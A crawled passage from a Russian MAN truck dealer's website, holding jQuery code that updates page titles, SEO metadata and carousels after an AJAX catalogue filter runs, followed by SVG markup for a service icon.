        str = str.replace("dump-trucks", "самосвалы");
        str = str.replace("truck-tractors", "седельные тягачи");
        str = str.replace("special-machinery", "спецтехника");
        str = str.replace("vans", "фургоны");
        str = str.replaceAll("-%2C-", ", ");
        var arr = str.split('/');
        arr.splice(-1,1);
        if(arr.length == 1){
            $(".dynamic").text('Грузовики MAN ' + arr[0]);
        }
        else if (arr.length>1 && arr.length < 4){
            $(".dynamic").text('Грузовики MAN (' + arr.join(", ") + ')');
        }
        else{
            $(".dynamic").text($(".dynamic").data("orig"));
        }
    }
    else{
        $(".dynamic").text($(".dynamic").data("orig"));
    }
}*/
(function ( $ ) {
	"use strict"; 
        $(document).on("sf:ajaxfinish", ".searchandfilter", function(){
        	console.log("ajax filter complete");
            var new_title = $('.dynamicnewtitle').text();
            var new_desc = $('.dynamicnewdesc').html();
            var new_seotitle = $('.dynamicnewseotitle').text();
            var new_seodesc = $('.dynamicnewseodesc').text();
            var new_address = $('.dynamicaddress').text();
            var new_breadcrumbs = $('.dynamicbreadcrumbs').html();
            if(new_title!=''){
                $('h1.dynamic').text(new_title);
            }
            else $('h1.dynamic').text($(".dynamic").data("orig"));
            if(new_desc!=''){
                $('.catalog-text').html(new_desc);
            }
            else $('.catalog-text').html(' ');
            if(new_seotitle!=''){
                $('title').text(new_seotitle);
            }
            if(new_seodesc!=''){
                $("meta[name='description']").attr('content', new_seodesc);
            }
            if(new_breadcrumbs!=''){
                $("#page-breadcrumb").html(new_breadcrumbs);
            }
            if(new_address!=''){
                $(".adsress_dynamic").html(new_address);
            }
            if($('ul.subcats').length){
                var ht = $('.sf-field-category ul').html();
                ht = ht.replace(/<input[^<>]*>/g, '');
                $('ul.subcats').html(ht);
            }
            $('.su-carousel').each(function () {
            // Prepare data
              var $carousel = $(this)
              var $slides = $carousel.find('.su-carousel-slide')
              // Apply Swiper
              var $swiper = $carousel.swiper({
                wrapperClass: 'su-carousel-slides',
                slideClass: 'su-carousel-slide',
                slideActiveClass: 'su-carousel-slide-active',
                slideVisibleClass: 'su-carousel-slide-visible',
                pagination: '#' + $carousel.attr('id') + ' .su-carousel-pagination',
                autoplay: $carousel.data('autoplay'),
                paginationClickable: true,
                grabCursor: true,
                mode: 'horizontal',
                mousewheelControl: $carousel.data('mousewheel'),
                speed: $carousel.data('speed'),
                slidesPerView:
                $carousel.data('items') > $slides.length
                  ? $slides.length
                  : $carousel.data('items'),
                slidesPerGroup: $carousel.data('scroll'),
                calculateHeight: $carousel.hasClass('su-carousel-responsive-yes'),
                loop: true
              })
              // Prev button
              $carousel.find('.su-carousel-prev').click(function (e) {
                $swiper.swipeNext()
              })
              // Next button
              $carousel.find('.su-carousel-next').click(function (e) {
                $swiper.swipePrev()
              })
            })
        });
}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-11.svg
body_size: 4423
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st10" y="0" x="-0.1"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m23.6,29.8l0,-8.1l4,0l0,1.3l-2.4,0l0,6.7l-1.6,0l0,0.1zm4.8,-8.1l2.4,0c0.8,0 1.4,0.1 1.7,0.3c0.3,0.2 0.6,0.5 0.8,0.9c0.1,0.3 0.2,0.7 0.2,1.1c0,0.6 -0.1,1.2 -0.4,1.6c-0.3,0.5 -0.8,0.7 -1.6,0.8c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.2l-1.6,0l0,-7.9l0,0zm1.6,1.2l0,2.4l0.5,0c0.4,0 0.7,-0.1 0.8,-0.2c0.3,-0.2 0.4,-0.5 0.4,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.4,-0.1 -0.8,-0.1l-0.4,0l0,0.1zm7.9,-1.2l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.3,-5.9l1.9,0l1.2,4.4l1.2,-4.5l0,0zm1.8,2.4c0,-0.3 0.1,-0.6 0.2,-0.8c0.1,-0.2 0.2,-0.4 0.3,-0.7c0.5,-0.8 1.3,-1.1 2.3,-1.1c0.8,0 1.5,0.2 1.9,0.7c0.4,0.4 0.6,0.9 0.6,1.6c0,0.5 -0.2,0.9 -0.5,1.3c-0.1,0.1 -0.2,0.2 -0.3,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.7,0.4 0.9,0.6c0.3,0.4 0.5,0.8 0.5,1.4c0,0.7 -0.2,1.3 -0.7,1.8c-0.5,0.4 -1.1,0.7 -1.9,0.7c-1,0 -1.8,-0.4 -2.3,-1.1c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.5 -0.3,-0.9l1.5,0c0.1,0.3 0.1,0.6 0.2,0.8c0.2,0.4 0.5,0.5 1,0.5c0.3,0 0.6,-0.1 0.8,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.3,0l0,-1.5l0.6,0c0.3,0 0.5,-0.1 0.6,-0.3c0.2,-0.2 0.2,-0.4 0.2,-0.7c0,-0.3 -0.1,-0.6 -0.3,-0.7c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3c-0.4,0 -0.6,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,0.9l-1.5,0l0,-0.1zm8.9,-2.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.5,-0.7 -0.9,-0.7l0,0zm3.7,-1l2.4,0c0.8,0 1.3,0.1 1.6,0.2c0.4,0.2 0.6,0.4 0.8,0.8c0.2,0.3 0.2,0.7 0.2,1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.5,0.5 -0.9,0.6c0.3,0.1 0.6,0.2 0.8,0.3c0.4,0.3 0.7,0.9 0.7,1.6c0,1 -0.3,1.6 -1,2c-0.3,0.2 -0.9,0.3 -1.5,0.3l-2.7,0l0,-8l-0.1,0zm1.6,1.2l0,2.1l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.4,-0.5 0.4,-0.9c0,-0.5 -0.2,-0.8 -0.6,-1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.3,0l0,0zm0,3.2l0,2.4l0.4,0c0.3,0 0.5,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.1c0,-0.6 -0.2,-1 -0.7,-1.1c-0.1,0 -0.4,-0.1 -0.9,-0.1l-0.4,0l0,0zm7.3,-4.6c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.2,-0.1 0.7,-0.2 1.3,-0.2l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 0.2,-2.3c0,-0.7 0,-1.2 0,-1.6c0,-0.4 -0.1,-0.7 -0.2,-0.9c-0.2,-0.5 -0.4,-0.7 -0.9,-0.7l0,0zm5,-3.1l0.6,0c0.1,0.3 0.2,0.4 0.3,0.5c0.1,0.1 0.3,0.1 0.6,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.6,0c-0.1,0.6 -0.3,0.9 -0.4,1.1c-0.2,0.2 -0.5,0.3 -1,0.3c-0.5,0 -0.9,-0.1 -1.1,-0.3c-0.2,-0.1 -0.3,-0.5 -0.4,-1l0,0zm4.1,2.1l0,8.1l-1.5,0l0,-3.8c0,-0.9 0,-1.7 0.1,-2.4l0,0c-0.1,0.5 -0.3,1.2 -0.7,2.3l-1.4,3.8l-1.8,0l0,-8.1l1.5,0l0,3.9c0,0.8 0,1.6 -0.1,2.2l0,0c0.2,-0.8 0.4,-1.7 0.8,-2.6l1.3,-3.5l1.8,0l0,0.1z" class="st4"></path>
    <path id="svg_5" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.8,41.3l-9.3,0l0,-9.3l1.9,0l0,7.8l1.9,0l0,-7.8l1.9,0l0,7.8l1.8,0l0,-7.8l1.9,0l0,9.3l-0.1,0zm7.6,-9.2l0,9.3l-1.7,0l0,-4.4c0,-1 0.1,-2 0.2,-2.7l-0.1,0c-0.1,0.5 -0.4,1.4 -0.8,2.6l-1.6,4.4l-2.1,0l0,-9.3l1.7,0l0,4.5c0,0.9 0,1.8 -0.2,2.6l0,0c0.2,-1 0.5,-2 0.9,-3l1.5,-4l2.2,0l0,0zm3.1,3.6l2.2,0l0,-3.6l1.9,0l0,9.3l-1.9,0l0,-4.1l-2.2,0l0,4.1l-1.9,0l0,-9.3l1.9,0l0,3.6l0,0zm8.4,-3.8c1.3,0 2.2,0.5 2.6,1.4c0.2,0.4 0.3,0.8 0.4,1.3c0.1,0.5 0.1,1.2 0.1,2c0,1.4 -0.1,2.5 -0.4,3.2c-0.4,1.1 -1.3,1.7 -2.8,1.7c-1.4,0 -2.4,-0.6 -2.8,-1.7c-0.2,-0.7 -0.4,-1.8 -0.4,-3.2c0,-0.8 0,-1.5 0.1,-2.1c0.1,-0.5 0.2,-1 0.4,-1.4c0.2,-0.5 0.6,-0.8 1,-1c0.6,-0.1 1.2,-0.2 1.8,-0.2l0,0zm0,1.3c-0.5,0 -0.8,0.2 -1,0.7c-0.2,0.5 -0.3,1.4 -0.3,2.7c0,1.3 0.1,2.1 0.2,2.6c0.2,0.6 0.5,0.9 1,0.9c0.5,0 0.8,-0.2 1,-0.7c0.2,-0.5 0.3,-1.4 0.3,-2.7c0,-0.8 0,-1.4 -0.1,-1.8c0,-0.4 -0.1,-0.8 -0.2,-1c-0.1,-0.4 -0.4,-0.7 -0.9,-0.7l0,0zm4.3,-1.1l2.8,0l0.7,2.8c0.2,0.7 0.3,1.5 0.5,2.3c0.1,0.8 0.2,1.4 0.2,1.8l0.1,0c0,-0.3 0.1,-0.8 0.2,-1.6c0.1,-0.8 0.2,-1.4 0.4,-2l0.7,-3.3l2.8,0l0,9.3l-1.7,0l0,-4.9c0,-0.9 0,-1.8 0.1,-2.8l-0.1,0c-0.1,0.7 -0.3,1.7 -0.6,3l-1.3,4.6l-1.4,0l-1.1,-4.5l-0.1,-0.4c-0.2,-1 -0.4,-2 -0.6,-2.8l-0.1,0c0.1,1.2 0.2,2.2 0.2,2.9l0,4.8l-1.7,0l0,-9.2l0,0zm12.6,-0.2c1.3,0 2.2,0.5 2.6,1.4c0.2,0.4 0.3,0.8 0.4,1.3c0.1,0.5 0.1,1.2 0.1,2c0,1.4 -0.1,2.5 -0.4,3.2c-0.4,1.1 -1.3,1.7 -2.8,1.7c-1.4,0 -2.4,-0.6 -2.8,-1.7c-0.2,-0.7 -0.4,-1.8 -0.4,-3.2c0,-0.8 0,-1.5 0.1,-2.1c0.1,-0.5 0.2,-1 0.4,-1.4c0.2,-0.5 0.6,-0.8 1,-1c0.5,-0.1 1.1,-0.2 1.8,-0.2l0,0zm-0.1,1.3c-0.5,0 -0.8,0.2 -1,0.7c-0.2,0.5 -0.3,1.4 -0.3,2.7c0,1.3 0.1,2.1 0.2,2.6c0.2,0.6 0.5,0.9 1,0.9c0.5,0 0.8,-0.2 1,-0.7c0.2,-0.5 0.3,-1.4 0.3,-2.7c0,-0.8 0,-1.4 -0.1,-1.8c0,-0.4 -0.1,-0.8 -0.2,-1c0,-0.4 -0.4,-0.7 -0.9,-0.7l0,0zm6.2,2.5l2.1,0l0,-3.6l1.9,0l0,9.3l-1.9,0l0,-4.1l-2.2,0l0,4.1l-1.8,0l0,-9.3l1.9,0l0,3.6l0,0zm4.8,-3.6l6,0l0,1.5l-2,0l0,7.7l-1.9,0l0,-7.7l-2.1,0l0,-1.5l0,0zm7.8,0l-2.5,9.3l2,0l0.5,-2l2.4,0l0.5,2l2,0l-2.4,-9.3l-2.5,0l0,0zm1.2,1.3l0,0c0.1,0.3 0.1,0.6 0.2,0.9c0.1,0.4 0.1,0.6 0.1,0.7c0,0.2 0.1,0.3 0.1,0.4l0.6,2.5l-1.9,0l0.6,-2.6l0.2,-1c0,-0.4 0.1,-0.6 0.1,-0.9l0,0zm9.8,-1.3l0,4.1l2,-4.1l2,0l-2.2,4.1l2.3,5.2l-2,0l-1.6,-4.4l-0.5,0.6l0,3.8l-1.9,0l0,-3.8l-0.4,-0.6l-1.7,4.4l-2,0l2.3,-5.2l-2.2,-4.1l2,0l2,4.1l0,-4.1l1.9,0z" class="st3"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m45.3,93.1c1,0.1 0.8,0.1 1.8,0l0,8.8l-0.9,0.1c-0.4,0 -0.5,-0.1 -0.8,-0.1l0,-8.8l-0.1,0zm29.9,11.1c-0.1,-1.2 -0.3,-2.4 -0.7,-3.5c-0.1,-0.4 -0.3,-0.7 -0.4,-1l-0.5,-0.9c-0.8,-1.4 -1.6,-2 -1.8,-2.4c0.3,-1.2 0.8,-1.2 0.1,-2.5c0.9,-0.2 1,-1.5 1.2,-2.3c0.1,-0.6 0.2,-1.1 0,-1.7c-0.1,-0.3 -0.2,-0.3 -0.3,-0.5c0.3,-0.2 0.7,-0.8 0.7,-1.3l0,-2c0,-0.6 -0.4,-1.1 -0.7,-1.3c0.6,-1 0.5,-1.2 0.3,-2.3c-0.1,-0.3 -0.1,-0.7 -0.2,-1c-0.1,-0.5 -0.4,-1.2 -1,-1.3c0.6,-1.1 0.2,-1.7 -0.3,-3c-0.3,-0.8 -0.6,-1 -1.3,-1.4c0.3,-0.6 0.1,-1.3 -0.2,-1.8c-0.2,-0.3 -0.3,-0.6 -0.5,-0.9c-0.4,-0.6 -0.8,-1.2 -1.6,-1.3c0.1,-0.9 0.1,-1.1 -0.7,-2c-0.1,-0.2 -0.2,-0.3 -0.4,-0.4c-0.3,-0.3 -0.4,-0.5 -0.7,-0.8c-0.3,-0.2 -0.7,-0.4 -1.2,-0.4c0,-1.3 -0.8,-1.6 -1.6,-2.3c-0.5,-0.4 -0.9,-0.8 -1.6,-0.8c-0.2,0 -0.2,0 -0.4,0.1c-0.1,-0.8 -0.6,-1.2 -1.3,-1.6c-0.3,-0.2 -0.6,-0.3 -0.9,-0.5c-0.6,-0.3 -1.2,-0.5 -1.8,-0.2c-0.1,-0.3 -0.3,-0.6 -0.5,-0.8c-0.3,-0.3 -0.4,-0.3 -0.8,-0.5c-0.3,-0.1 -0.7,-0.3 -1,-0.4c-0.9,-0.3 -1.2,-0.4 -2.1,0c-0.2,-0.9 -1.5,-1 -2.3,-1.2c-1.1,-0.2 -1.4,-0.3 -2.3,0.3c-0.2,-0.3 -0.7,-0.7 -1.3,-0.7l-2,0c-0.5,0 -1.1,0.4 -1.3,0.7c-1,-0.6 -1.2,-0.5 -2.3,-0.3c-0.7,0.1 -2.1,0.3 -2.3,1.2c-0.8,-0.4 -1.2,-0.3 -2,-0.1c-1.6,0.5 -1.8,0.6 -2.4,1.7c-1,-0.5 -2,0.3 -2.7,0.7c-0.2,0.1 -0.7,0.4 -0.8,0.6c-0.2,0.3 -0.4,0.6 -0.4,1c-0.5,-0.1 -1.2,0 -1.6,0.4l-0.8,0.7c-0.6,0.5 -1.2,0.8 -1.2,1.9c-1,0 -1.4,0.5 -1.9,1.2c-0.1,0.2 -0.2,0.3 -0.4,0.4c-0.4,0.5 -0.8,0.9 -0.8,1.6c0,0.2 0,0.2 0.1,0.4c-0.4,0 -0.7,0.2 -1,0.4c-0.2,0.2 -0.5,0.6 -0.6,0.8c-0.4,0.8 -1.2,1.8 -0.7,2.7c-0.2,0.1 -0.3,0.1 -0.5,0.2c-0.7,0.4 -0.9,1.3 -1.2,2.1c-0.3,0.9 -0.4,1.2 0,2.1c-0.9,0.2 -1.1,1.6 -1.2,2.3c-0.2,1.1 -0.3,1.4 0.3,2.3c-0.3,0.2 -0.7,0.8 -0.7,1.3l0,2.1c0,0.5 0.4,1.1 0.7,1.3c-0.6,1 -0.5,1.2 -0.3,2.3c0.1,0.3 0.1,0.7 0.2,1c0.1,0.5 0.4,1.2 1,1.3c-0.4,0.8 -0.4,1.2 -0.1,2c0.2,0.6 0.4,1.4 0.8,1.8c0.2,0.2 0.5,0.5 0.8,0.5c0,0.8 -0.4,0.7 0.3,1.9c0.2,0.3 0.3,0.6 0.5,0.9c0.1,0.2 0.4,0.7 0.6,0.8c0.3,0.2 0.6,0.4 1,0.4c-0.2,0.8 0.2,1.4 0.7,2c0.7,0.7 1.1,1.6 2.3,1.6c0,1.3 1,1.8 1.8,2.4c0.1,0.1 0.1,0.1 0.2,0.2c0.6,0.5 0.9,0.4 1.6,0.4c0.1,1.2 1.3,1.6 2.2,2.1c0.6,0.3 1.2,0.5 1.8,0.2c0.3,0.7 0.6,1 1.3,1.3c1.3,0.5 1.9,1 3.1,0.3c0.1,0.6 0.8,0.9 1.3,1c0.3,0.1 0.6,0.1 1,0.2c1.1,0.2 1.3,0.3 2.3,-0.3c0.2,0.3 0.7,0.7 1.3,0.7l2,0c0.5,0 1.1,-0.4 1.3,-0.7c0.9,0.6 1.2,0.5 2.3,0.3c0.3,-0.1 0.7,-0.1 1,-0.2c0.5,-0.1 1.2,-0.4 1.3,-1c1.3,0.7 1.3,0.2 2.5,-0.1l1.5,1.3c1.7,1.3 4.1,2.2 6.3,2.2c2.2,0 3.4,-0.3 5.3,-1.1c1.2,-0.5 2.3,-1.4 3.2,-2.3c1.5,-1.5 2.5,-3.3 3,-5.2c0.2,-0.7 0.3,-1.5 0.3,-2.2l0,-1.1l0.1,0zm-40.4,-7.6c0.3,-0.2 0.6,-0.4 1,-0.6l4.9,-2.8c0.3,-0.2 1.8,-1.1 2,-1.1c0.2,0.1 0.6,0.4 0.8,0.4l0,9.1c-1.2,0 -4,-1.2 -5,-1.9l-1.5,-1c-0.2,-0.1 -0.3,-0.3 -0.5,-0.4l-0.9,-0.8c-0.2,-0.2 -0.7,-0.7 -0.8,-0.9l0,0zm14,5.1l0,-9.1c0.2,-0.1 0.6,-0.3 0.8,-0.4c0.3,0.1 1.3,0.7 1.7,0.9l5,2.9c-0.1,0.1 -0.3,0.3 -0.4,0.4c-0.7,0.7 -1.3,1.4 -1.8,2.3c-0.4,0.7 -0.7,1.3 -0.8,1.5c-0.2,0.3 -1.4,0.8 -1.8,0.9c-0.4,0.1 -0.8,0.3 -1.2,0.4c-0.4,0 -1.1,0.2 -1.5,0.2l0,0zm11,-5.9c0.4,-0.1 1.7,-0.8 3.1,-0.8l0,0.9c0,0.4 0.4,0.8 1,0.8c0.3,0 0.8,-0.4 0.8,-0.8l0,-0.9c0.2,0 0.6,0.1 0.9,0.1c0.3,0 0.5,0.1 0.8,0.2c0.5,0.1 1.1,0.3 1.5,0.5c-0.1,0.4 -0.9,1.1 -0.3,1.8c0.4,0.4 1.1,0.3 1.4,-0.1c0.2,-0.2 0.3,-0.5 0.4,-0.8c0.4,0.1 2.2,1.9 2.3,2.3c-0.5,0.2 -1.2,0.5 -1.2,1.2c0,0.6 0.4,0.9 1,0.9c0.3,0 0.7,-0.4 1,-0.5c0,0.2 0.4,0.8 0.5,1.5c0.1,0.4 0.3,1.2 0.3,1.7l-0.9,0c-0.4,0 -0.8,0.4 -0.8,1c0,0.3 0.4,0.8 0.8,0.8l0.9,0c0,0.5 -0.2,1.2 -0.3,1.7c-0.1,0.5 -0.3,1.1 -0.5,1.5c-0.3,-0.1 -1.2,-0.9 -1.8,-0.3c-0.4,0.4 -0.3,1.1 0.1,1.4c0.2,0.2 0.5,0.3 0.8,0.4c-0.1,0.2 -0.5,0.6 -0.6,0.8c-1,1.3 -3,2.4 -4.5,2.9c-2.4,0.7 -5.2,0.5 -7.4,-0.8c-0.2,-0.1 -0.3,-0.2 -0.4,-0.3c-0.7,-0.4 -2.5,-2 -2.7,-2.6c0.3,-0.1 1.2,-0.5 1.2,-1.2c0,-0.6 -0.4,-0.9 -1,-0.9c-0.3,0 -0.7,0.4 -1,0.5c-0.2,-0.4 -0.4,-1 -0.5,-1.5c-0.1,-0.5 -0.3,-1.2 -0.3,-1.7l0.9,0c0.4,0 0.8,-0.4 0.8,-1c0,-0.3 -0.4,-0.8 -0.8,-0.8l-0.9,0c0,-1.4 0.7,-2.7 0.8,-3.1c0.4,0.1 1.1,0.9 1.8,0.3c0.4,-0.4 0.3,-1.1 -0.1,-1.4c-0.2,-0.2 -0.5,-0.3 -0.8,-0.4c0.1,-0.5 1.5,-1.7 1.9,-2.1c0.1,-0.1 0.2,-0.2 0.4,-0.2c0.1,0.3 0.2,0.5 0.4,0.7c0.4,0.6 1.6,0.6 1.6,-0.6c-0.1,-0.3 -0.5,-0.7 -0.6,-1.1l0,0zm-7.9,-6.5l7.6,4.4c-0.3,0.5 -0.1,0.3 -1,0.7c-1,0.5 -0.3,0.6 -2.1,-0.5l-2.1,-1.2c-0.4,-0.2 -0.7,-0.4 -1.1,-0.6l-2.1,-1.2c0.1,-0.2 0.1,-0.2 0.2,-0.4c0.1,-0.1 0.1,-0.2 0.2,-0.4c0.1,-0.2 0.4,-0.6 0.4,-0.8l0,0zm-18.2,5.9l-0.6,-1.1c-0.1,-0.1 -0.1,-0.2 -0.2,-0.4l7.6,-4.4c0.1,0.3 0.2,0.5 0.4,0.8c0.1,0.2 0.4,0.6 0.5,0.8l-6.6,3.8c-0.4,0.1 -0.9,0.4 -1.1,0.5l0,0zm18.7,-7.8c0,-1 -0.1,-0.8 0.4,-1.1l6.5,-3.7c0.3,-0.2 0.7,-0.4 1,-0.6c0.1,0.4 0.2,0.7 0.3,1.1c0.3,1.3 0.4,1.9 0.5,3.2c0,0.9 0.1,0.4 0,1.4c-0.1,1.5 -0.1,1.7 -0.5,3.3c-0.1,0.4 -0.3,0.8 -0.3,1.1l-2,-1.1c-1.8,-1.1 -3.8,-2.2 -5.7,-3.3c-0.2,-0.2 -0.2,-0.2 -0.2,-0.3l0,0zm-21.2,-0.4l0.1,-1.4c0,-0.2 0,-0.4 0.1,-0.6c0.1,-0.8 0.2,-1 0.4,-1.9c0.1,-0.4 0.3,-0.8 0.3,-1.1c0.3,0.2 0.7,0.4 1,0.6c0.3,0.2 0.7,0.4 1,0.6l5.5,3.2c0.6,0.3 0.5,0.1 0.5,1.1c0,0.2 -0.6,0.5 -0.9,0.6c-0.4,0.2 -0.7,0.4 -1,0.6l-6,3.5c-0.2,-0.8 -0.4,-1.2 -0.6,-2.3c0,-0.2 -0.1,-0.4 -0.1,-0.6l-0.3,-2.3l0,0zm10.6,0c0,-1.7 1.1,-3.3 2.6,-4c1.1,-0.5 2.5,-0.5 3.6,0c0.7,0.3 1.4,0.9 1.8,1.5c1.8,2.7 0.3,6.1 -2.6,6.8c-2.3,0.6 -4.7,-0.9 -5.3,-3.3c0,-0.3 -0.1,-0.8 -0.1,-1l0,0zm3.5,-6.1l0,-8.8l0.9,-0.1c0.4,0 0.5,0.1 0.8,0.1l0,8.8c-0.8,-0.1 -0.8,-0.1 -1.7,0l0,0zm6.6,3.8c-0.2,-0.4 -0.3,-0.8 -0.6,-1.2c-0.1,-0.1 -0.2,-0.2 -0.2,-0.4c0.2,0 0.8,-0.4 1,-0.5l4.7,-2.7c0.3,-0.2 1.7,-1 1.9,-1.1l0.8,1.5l-7.6,4.4l0,0zm-18.2,-5.9c0.3,0.1 1.6,0.9 1.9,1.1l5.2,3c0.1,0.1 0.4,0.2 0.5,0.3c-0.1,0.2 -0.1,0.2 -0.2,0.4c-0.3,0.4 -0.4,0.8 -0.6,1.2l-7.6,-4.4l0.8,-1.6l0,0zm16,3.1c-0.2,-0.1 -0.6,-0.4 -0.8,-0.4l0,-9.1c0.4,0 1.1,0.2 1.4,0.3c1.6,0.4 3.3,1.3 4.6,2.2c0.6,0.4 1.4,1.1 1.9,1.6c0.2,0.2 0.3,0.3 0.4,0.5c0.1,0.2 0.3,0.3 0.4,0.5c-0.3,0.2 -0.6,0.4 -1,0.6c-0.3,0.2 -0.6,0.4 -1,0.6l-4.9,2.8c-0.2,0 -0.8,0.3 -1,0.4l0,0zm-6.1,-9.6l0,9.1c-0.2,0.1 -0.6,0.3 -0.8,0.4c-0.2,-0.1 -0.8,-0.4 -1,-0.5l-6.9,-4c0,-0.1 0.6,-0.8 0.8,-0.9l0.9,-0.8c1.9,-1.5 3.1,-2.3 5.6,-3c0.3,-0.1 1,-0.3 1.4,-0.3l0,0zm-14.1,14.1c0,-2.9 1,-5.7 2.3,-7.9c0.9,-1.4 1.9,-2.8 3.2,-3.9l0.5,-0.5c1.1,-1 2.4,-1.7 3.7,-2.4c1.5,-0.8 4.2,-1.6 6.5,-1.6l1.1,0c2.5,0 5.1,0.8 7.2,1.9c1.8,1 3.4,2.3 4.8,3.8c0.9,1 1.6,2.1 2.2,3.3c0.1,0.2 0.1,0.2 0.2,0.3c0.1,0.1 0.1,0.2 0.2,0.3c0.8,1.5 1.6,4.2 1.6,6.5l0,1.1c0,1.7 -0.4,3.6 -1,5.2c-0.1,0.2 -0.2,0.4 -0.2,0.6c0.3,0 0.6,-0.1 0.9,-0.1c0.3,0 0.6,0 1,0c0,-0.2 0.2,-0.5 0.2,-0.7c1.4,-4.4 1,-8.9 -0.8,-13.1c-0.4,-0.9 -0.9,-1.8 -1.4,-2.6c-0.1,-0.1 -0.1,-0.2 -0.2,-0.3c-1.2,-1.8 -2.8,-3.3 -4.6,-4.6c-0.9,-0.6 -1.9,-1.2 -3,-1.7c-1.7,-0.8 -4.6,-1.6 -6.5,-1.6c-0.4,0 -0.6,-0.1 -1,-0.1c-1.4,0 -2.8,0.2 -4.1,0.5c-1.6,0.4 -3.3,1 -4.6,1.7c-0.1,0.1 -0.2,0.1 -0.4,0.2l-2.4,1.6c-0.5,0.4 -1,0.9 -1.5,1.4l-0.9,0.9c-0.5,0.5 -0.9,1.1 -1.3,1.6c-0.2,0.3 -0.3,0.4 -0.5,0.7c-0.1,0.2 -0.3,0.5 -0.4,0.7c-0.9,1.6 -1.5,3.1 -1.9,5c-0.5,1.9 -0.6,4.3 -0.3,6.3c0.1,0.7 0.2,1.3 0.3,2c0.7,2.9 1.9,5.1 3.6,7.4c1,1.4 2.5,2.6 3.9,3.6l0.7,0.5c1.7,1.2 3.6,1.9 5.7,2.4c1.3,0.3 2.8,0.5 4.1,0.5c0.5,0 1.2,-0.1 1.7,-0.1c1.1,-0.1 2.1,-0.3 3.1,-0.5c0.4,-0.1 1,-0.4 1.4,-0.4c0,-0.7 0.2,-1.3 0.2,-1.9c-0.2,0 -0.5,0.2 -0.6,0.2c-1.5,0.6 -3.5,1 -5.1,1c-3.9,0 -5.9,-0.6 -9,-2.3c-1.3,-0.7 -3,-2 -3.9,-3.2l-0.5,-0.5c-0.7,-0.8 -1.2,-1.5 -1.7,-2.4c-0.1,-0.2 -0.2,-0.4 -0.3,-0.6l-0.7,-0.5c-0.8,-1.5 -1.6,-4.2 -1.6,-6.5l0,-1.2l0.1,0z" class="st4"></path>
